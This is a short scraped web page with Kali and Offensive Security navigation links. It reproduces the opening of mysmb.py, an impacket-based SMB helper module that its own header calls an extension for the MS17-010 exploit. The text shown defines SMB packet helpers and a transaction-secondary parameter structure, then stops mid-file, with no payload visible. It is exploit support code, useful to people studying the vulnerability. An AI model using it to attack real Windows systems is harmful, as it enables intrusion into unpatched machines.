 https://raw.githubusercontent.com/worawit/MS17-010/master/mysmb.py
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# impacket SMB extension for MS17-010 exploit.
# this file contains only valid SMB packet format operation.
from impacket import smb, smbconnection
from impacket.dcerpc.v5 import transport
from struct import pack
import os
import random
def getNTStatus(self):
        return (self['ErrorCode'] << 16) | (self['_reserved'] << 8) | self['ErrorClass']
setattr(smb.NewSMBPacket, "getNTStatus", getNTStatus)
############# SMB_COM_TRANSACTION_SECONDARY (0x26)
class SMBTransactionSecondary_Parameters(smb.SMBCommand_Parameters):
        structure = (
                ('TotalParameterCount','<H=0'),
                ('TotalDataCount','<H'),
                ('ParameterCount','<H=0'),
                ('ParameterOffset','<H=0'),
                ('ParameterDisplacement','<H=0'),
                ('DataCount','<H'),
                ('DataOffset','<H'),
                ('DataDisplacement','<H=0'),
)